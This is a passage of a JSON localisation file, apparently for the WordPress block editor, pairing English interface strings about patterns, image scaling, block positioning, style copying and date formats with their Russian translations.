found":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"],"%d category button displayed.":["\u041f\u043e\u043a\u0430\u0437\u0430\u043d\u0430 %d \u043a\u043d\u043e\u043f\u043a\u0430 \u0440\u0443\u0431\u0440\u0438\u043a\u0438.","\u041f\u043e\u043a\u0430\u0437\u0430\u043d\u044b %d \u043a\u043d\u043e\u043f\u043a\u0438 \u0440\u0443\u0431\u0440\u0438\u043a.","\u041f\u043e\u043a\u0430\u0437\u0430\u043d\u044b %d \u043a\u043d\u043e\u043f\u043e\u043a \u0440\u0443\u0431\u0440\u0438\u043a."],"https:\/\/wordpress.org\/patterns\/":["https:\/\/ru.wordpress.org\/patterns\/"],"Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["\u041f\u0430\u0442\u0442\u0435\u0440\u043d\u044b \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b \u0432 <Link>\u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u043f\u0430\u0442\u0442\u0435\u0440\u043d\u043e\u0432 \u043d\u0430 WordPress.org<\/Link>, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0432 \u0430\u043a\u0442\u0438\u0432\u043d\u0443\u044e \u0442\u0435\u043c\u0443 \u0438\u043b\u0438 \u0441\u043e\u0437\u0434\u0430\u043d\u044b \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c\u0438 \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0421\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043c\u043e\u0436\u043d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u0448\u0430\u0431\u043b\u043e\u043d\u044b, \u0441\u043e\u0437\u0434\u0430\u043d\u043d\u044b\u0435 \u043d\u0430 \u044d\u0442\u043e\u043c \u0441\u0430\u0439\u0442\u0435."],"Theme & Plugins":["\u0422\u0435\u043c\u0430 \u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Pattern Directory":["\u041a\u0430\u0442\u0430\u043b\u043e\u0433 \u043f\u0430\u0442\u0442\u0435\u0440\u043d\u043e\u0432"],"%d pattern found":["\u041d\u0430\u0439\u0434\u0435\u043d %d \u043f\u0430\u0442\u0442\u0435\u0440\u043d","\u041d\u0430\u0439\u0434\u0435\u043d\u044b %d \u043f\u0430\u0442\u0442\u0435\u0440\u043d\u0430","\u041d\u0430\u0439\u0434\u0435\u043d\u043e %d \u043f\u0430\u0442\u0442\u0435\u0440\u043d\u043e\u0432"],"Select text across multiple blocks.":["\u0412\u044b\u0431\u043e\u0440 \u0442\u0435\u043a\u0441\u0442\u0430 \u0432 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0431\u043b\u043e\u043a\u0430\u0445."],"Last page":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u044f\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"paging\u0004%1$s of %2$s":["%1$s \u0438\u0437 %2$s"],"First page":["\u041f\u0435\u0440\u0432\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Image is contained without distortion.":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0432\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0431\u0435\u0437 \u0438\u0441\u043a\u0430\u0436\u0435\u043d\u0438\u0439."],"Image covers the space evenly.":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0440\u0430\u0432\u043d\u043e\u043c\u0435\u0440\u043d\u043e \u043f\u043e\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u043e."],"Image size option for resolution control\u0004Full Size":["\u041f\u043e\u043b\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440"],"Image size option for resolution control\u0004Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Image size option for resolution control\u0004Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Image size option for resolution control\u0004Thumbnail":["\u041c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u0430"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["\u0423\u043c\u0435\u043d\u044c\u0448\u0435\u043d\u0438\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u043d\u043e \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u043e\u0432\u0430\u043b\u043e \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0443, \u0435\u0441\u043b\u0438 \u043e\u043d\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0432\u0435\u043b\u0438\u043a\u043e. \u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u0435\u043d\u044c\u043a\u043e\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0431\u0443\u0434\u0435\u0442 \u0438\u043c\u0435\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043e\u0442\u0441\u0442\u0443\u043f\u044b."],"Scale option for dimensions control\u0004Scale down":["\u0423\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["\u041d\u0435 \u0438\u0437\u043c\u0435\u043d\u044f\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e. \u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u0431\u0443\u0434\u0435\u0442 \u043e\u0431\u0440\u0435\u0437\u0430\u043d\u043e, \u0430 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u0435\u043d\u044c\u043a\u043e\u0435 \u0431\u0443\u0434\u0435\u0442 \u0438\u043c\u0435\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043e\u0442\u0441\u0442\u0443\u043f\u044b."],"Scale option for dimensions control\u0004None":["\u0411\u0435\u0437 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439"],"Fill the space by clipping what doesn't fit.":["\u0417\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0430, \u043e\u0431\u0440\u0435\u0437\u0430\u0432 \u0442\u043e, \u0447\u0442\u043e \u043d\u0435 \u0432\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f."],"Scale option for dimensions control\u0004Cover":["\u041f\u0435\u0440\u0435\u043a\u0440\u044b\u0442\u044c"],"Fit the content to the space without clipping.":["\u0417\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u044b\u043c \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0430, \u0431\u0435\u0437 \u043e\u0431\u0440\u0435\u0437\u043a\u0438."],"Scale option for dimensions control\u0004Contain":["\u0412\u043c\u0435\u0441\u0442\u0438\u0442\u044c"],"Fill the space by stretching the content.":["\u0417\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u043f\u0443\u0441\u0442\u044b\u0445 \u043c\u0435\u0441\u0442 \u0440\u0430\u0441\u0442\u044f\u0436\u0435\u043d\u0438\u0435\u043c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e."],"Scale option for dimensions control\u0004Fill":["\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u044c"],"Aspect ratio":["\u041f\u0440\u043e\u043f\u043e\u0440\u0446\u0438\u0438"],"Aspect ratio option for dimensions control\u0004Custom":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439"],"Aspect ratio option for dimensions control\u0004Original":["\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0435"],"%d Block":["%d \u0431\u043b\u043e\u043a","%d \u0431\u043b\u043e\u043a\u0430","%d \u0431\u043b\u043e\u043a\u043e\u0432"],"Suggestions":["\u041f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"Additional link settings\u0004Advanced":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435"],"Resolution":["\u0420\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u0435"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Example:":["\u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440:"],"Change level":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c"],"Position: %s":["\u041f\u043e\u0437\u0438\u0446\u0438\u044f: %s"],"Name for applying graphical effects\u0004Filters":["\u0424\u0438\u043b\u044c\u0442\u0440\u044b"],"The block will stick to the scrollable area of the parent %s block.":["\u0411\u043b\u043e\u043a \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0438\u043a\u0440\u0435\u043f\u043b\u0451\u043d \u043a \u043f\u0440\u043e\u043a\u0440\u0443\u0447\u0438\u0432\u0430\u0435\u043c\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0431\u043b\u043e\u043a\u0430 %s."],"Add after":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u043e\u0441\u043b\u0435"],"Add before":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0435\u0440\u0435\u0434"],"My patterns":["\u041c\u043e\u0438 \u043f\u0430\u0442\u0442\u0435\u0440\u043d\u044b"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"Minimum column width":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0441\u0442\u043e\u043b\u0431\u0446\u0430"],"Grid":["\u0421\u0435\u0442\u043a\u0430"],"Horizontal & vertical":["\u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u044b\u0439 \u0438 \u0432\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0439"],"Name for the value of the CSS position property\u0004Fixed":["\u0424\u0438\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439"],"Name for the value of the CSS position property\u0004Sticky":["\u041b\u0438\u043f\u043a\u0438\u0439"],"There is an error with your CSS structure.":["\u041e\u0448\u0438\u0431\u043a\u0430 \u0432 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0435 CSS."],"Shadow":["\u0422\u0435\u043d\u044c"],"Append to %1$s block at position %2$d, Level %3$d":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a \u0431\u043b\u043e\u043a\u0443 %1$s \u0432 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 %2$d, \u0443\u0440\u043e\u0432\u0435\u043d\u044c %3$d"],"%s block inserted":["\u0411\u043b\u043e\u043a \u0432\u0441\u0442\u0430\u0432\u043b\u0435\u043d - %s"],"Format tools":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f"],"Currently selected position: %s":["\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u0430\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u044f: %s"],"Position":["\u041f\u043e\u0437\u0438\u0446\u0438\u044f"],"The block will not move when the page is scrolled.":["\u0411\u043b\u043e\u043a \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0434\u0432\u0438\u0433\u0430\u0442\u044c\u0441\u044f \u043f\u0440\u0438 \u043f\u0440\u043e\u043a\u0440\u0443\u0442\u043a\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"The block will stick to the top of the window instead of scrolling.":["\u0411\u043b\u043e\u043a \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0438\u043a\u0440\u0435\u043f\u043b\u0451\u043d \u043a \u0432\u0435\u0440\u0445\u043d\u0435\u0439 \u0447\u0430\u0441\u0442\u0438 \u043e\u043a\u043d\u0430, \u043e\u043d \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u043e\u043a\u0440\u0443\u0447\u0438\u0432\u0430\u0442\u044c\u0441\u044f."],"Sticky":["\u041f\u0440\u0438\u043a\u0440\u0435\u043f\u043b\u0451\u043d"],"Paste styles":["\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0438\u043b\u0438"],"Copy styles":["\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0438\u043b\u0438"],"Pasted styles to %d blocks.":["\u0421\u0442\u0438\u043b\u0438 \u0432\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u044b \u0432 \u0431\u043b\u043e\u043a\u0438 (%d)."],"Pasted styles to %s.":["\u0421\u0442\u0438\u043b\u0438 \u0432\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u044b \u0432 %s."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["\u041d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0438\u043b\u0438. \u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043d\u0430\u0439\u0442\u0438 \u0441\u0442\u0438\u043b\u0438 \u0431\u043b\u043e\u043a\u043e\u0432 \u0432 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u043c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u043c."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["\u041d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0438\u043b\u0438. \u041f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c, \u0440\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u0435 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0431\u0443\u0444\u0435\u0440\u0443 \u043e\u0431\u043c\u0435\u043d\u0430 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430."],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["\u041d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0438\u043b\u0438. \u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 \u0442\u043e\u043b\u044c\u043a\u043e \u043d\u0430 \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u0445 (https) \u0441\u0430\u0439\u0442\u0430\u0445 \u0432 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430\u0445."],"Media List":["\u0421\u043f\u0438\u0441\u043e\u043a \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u043e\u0432"],"Image inserted.":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0432\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043e."],"Image uploaded and inserted.":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e \u0438 \u0432\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043e."],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u0443\u0434\u0430\u043b\u0435\u043d\u044b \u0432\u043d\u0435\u0448\u043d\u0438\u043c \u043f\u043e\u0441\u0442\u0430\u0432\u0449\u0438\u043a\u043e\u043c \u0431\u0435\u0437 \u043f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u044f \u0438 \u0434\u0430\u0436\u0435 \u043c\u043e\u0433\u0443\u0442 \u0438\u043c\u0435\u0442\u044c \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u0441 \u0441\u043e\u0431\u043b\u044e\u0434\u0435\u043d\u0438\u0435\u043c \u043f\u0440\u0430\u0432\u043e\u0432\u044b\u0445 \u043d\u043e\u0440\u043c, \u0441\u0432\u044f\u0437\u0430\u043d\u043d\u044b\u0445 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u043e \u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438."],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["\u042d\u0442\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0432 \u0432\u0430\u0448\u0443 \u043c\u0435\u0434\u0438\u0430\u0442\u0435\u043a\u0443, \u043d\u043e \u0435\u0433\u043e \u043c\u043e\u0436\u043d\u043e \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u0430\u043a \u0432\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435."],"Insert external image":["\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Report %s":["\u041f\u043e\u0436\u0430\u043b\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 %s"],"Pattern":["\u041f\u0430\u0442\u0442\u0435\u0440\u043d"],"Go to parent Navigation block":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u043c\u0443 \u0431\u043b\u043e\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Stretch items":["\u0420\u0430\u0441\u0442\u044f\u043d\u0443\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u044b"],"Block vertical alignment setting\u0004Space between":["\u041e\u0442\u0441\u0442\u0443\u043f \u043c\u0435\u0436\u0434\u0443"],"Block vertical alignment setting\u0004Stretch to fill":["\u0420\u0430\u0441\u0442\u044f\u043d\u0443\u0442\u044c \u0434\u043e \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f"],"Fixed":["\u0424\u0438\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Fit contents.":["\u0412\u043c\u0435\u0441\u0442\u0438\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435."],"Specify a fixed height.":["\u0423\u043a\u0430\u0437\u0430\u0442\u044c \u0444\u0438\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0443\u044e \u0432\u044b\u0441\u043e\u0442\u0443."],"Specify a fixed width.":["\u0423\u043a\u0430\u0437\u0430\u0442\u044c \u0444\u0438\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0443\u044e \u0448\u0438\u0440\u0438\u043d\u0443."],"Stretch to fill available space.":["\u0420\u0430\u0441\u0442\u044f\u043d\u0443\u0442\u044c \u043d\u0430 \u0432\u0441\u0451 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e\u0435 \u043c\u0435\u0441\u0442\u043e."],"Move %1$d blocks from position %2$d left by one place":["\u041f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c %1$d \u0431\u043b\u043e\u043a\u043e\u0432 \u0441 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 %2$d \u0432\u043b\u0435\u0432\u043e \u043d\u0430 \u043e\u0434\u043d\u0443 \u043f\u043e\u0437\u0438\u0446\u0438\u044e"],"Move %1$d blocks from position %2$d down by one place":["\u041f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c %1$d \u0431\u043b\u043e\u043a\u043e\u0432 \u0441 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 %2$d \u0432\u043d\u0438\u0437 \u043d\u0430 \u043e\u0434\u043d\u0443 \u043f\u043e\u0437\u0438\u0446\u0438\u044e"],"%s: Sorry, you are not allowed to upload this file type.":["%s: \u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0432\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430."],"Hover":["\u041f\u0440\u0438 \u043d\u0430\u0432\u0435\u0434\u0435\u043d\u0438\u0438"],"H6":["H6"],"H5":["H5"],"H4":["H4"],"H3":["H3"],"H2":["H2"],"H1":["H1"],"Set the width of the main content area.":["\u0417\u0430\u0434\u0430\u0442\u044c \u0448\u0438\u0440\u0438\u043d\u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e."],"Unset":["\u0421\u0431\u0440\u043e\u0441"],"Now":["\u0421\u0435\u0439\u0447\u0430\u0441"],"short date format without the year\u0004M j":["j M"],"Nested blocks use content width with options for full and wide widths.":["\u0412\u043b\u043e\u0436\u0435\u043d\u043d\u044b\u0435 \u0431\u043b\u043e\u043a\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0448\u0438\u0440\u0438\u043d\u0443 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0442\u0435\u043c\u044b \u0441 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0430\u043c\u0438 \u0448\u0438\u0440\u043e\u043a\u043e\u0433\u043e \u0438 \u043f\u043e\u043b\u043d\u043e\u0448\u0438\u0440\u043d\u043e\u0433\u043e \u043c\u0430\u043a\u0435\u0442\u0430."],"Inner blocks use content width":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0431\u043b\u043e\u043a\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0448\u0438\u0440\u0438\u043d\u0443 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e"],"Font":["\u0428\u0440\u0438\u0444\u0442"],"Apply to all blocks inside":["\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c \u043a\u043e \u0432\u0441\u0435\u043c \u0431\u043b\u043e\u043a\u0430\u043c \u0432\u043d\u0443\u0442\u0440\u0438"],"Blocks cannot be moved right as they are already are at the rightmost position":["\u0411\u043b\u043e\u043a\u0438 \u043d\u0435 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u044b \u0432\u043f\u0440\u0430\u0432\u043e, \u0442\u0430\u043a \u043a\u0430\u043a \u043e\u043d\u0438 \u0443\u0436\u0435 \u043d\u0430\u0445\u043e\u0434\u044f\u0442\u0441\u044f \u0432 \u043a\u0440\u0430\u0439\u043d\u0435\u043c \u043f\u0440\u0430\u0432\u043e\u043c \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0438"],"Blocks cannot be moved left as they are already are at the leftmost position":["\u0411\u043b\u043e\u043a\u0438 \u043d\u0435\u043b\u044c\u0437\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0430\u0442\u044c \u0432\u043b\u0435\u0432\u043e, \u0442\u0430\u043a \u043a\u0430\u043a \u043e\u043d\u0438 \u0443\u0436\u0435 \u043d\u0430\u0445\u043e\u0434\u044f\u0442\u0441\u044f \u0432 \u043a\u0440\u0430\u0439\u043d\u0435\u043c \u043b\u0435\u0432\u043e\u043c \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0438"],"All blocks are selected, and cannot be moved":["\u0412\u0441\u0435 \u0431\u043b\u043e\u043a\u0438 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0438 \u043d\u0435 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u044b"],"Constrained":["\u0412\u043f\u0438\u0441\u0430\u043d\u043d\u044b\u0439"],"Spacing control":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0438\u043d\u0442\u0435\u0440\u0432\u0430\u043b\u043e\u0432"],"Custom (%s)":["\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 (%s)"],"You are currently in zoom-out mode.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0443\u043c\u0435\u043d\u044c\u0448\u0435\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c."],"Close Block Inserter":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0432\u0441\u0442\u0430\u0432\u043a\u0438 \u0431\u043b\u043e\u043a\u043e\u0432"],"Link sides":["\u0421\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Unlink sides":["\u0420\u0430\u0437\u044a\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Select the size of the source image.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u0430\u0437\u043c\u0435\u0440 \u0438\u0441\u0445\u043e\u0434\u043d\u043e\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f."],"Use featured image":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438"],"Delete selection.":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u043e\u0435."],"Link is empty":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043f\u0443\u0441\u0442\u0430"],"Enter a date or time <Link>format string<\/Link>.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0430\u0442\u0443 \u0438\u043b\u0438 \u0432\u0440\u0435\u043c\u044f <Link>\u0441\u0442\u0440\u043e\u043a\u0430 \u0444\u043e\u0440\u043c\u0430\u0442\u0430<\/Link>."],"Custom format":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442"],"Choose a format":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442"],"Enter your own date format":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442 \u0434\u0430\u0442\u044b"],"long date format\u0004F j, Y":["j F Y"],"medium date format with time\u0004M j, Y g:i A":["j M Y, H:i"],"medium date format\u0004M j, Y":["j M Y"],"short date format with time\u0004n\/j\/Y g:i A":["d\/m\/Y 